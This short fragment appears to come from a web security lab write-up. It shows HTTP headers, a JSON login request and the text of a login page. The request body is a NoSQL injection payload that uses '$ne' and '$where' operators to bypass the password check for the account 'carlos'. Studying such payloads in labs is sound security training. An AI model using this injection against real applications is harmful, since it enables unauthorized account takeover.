 Sec-Fetch-Site: same-origin
Te: trailers
{
"username":"carlos",
"password":{
"$ne":"password"
},
"$where":"1"
}
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in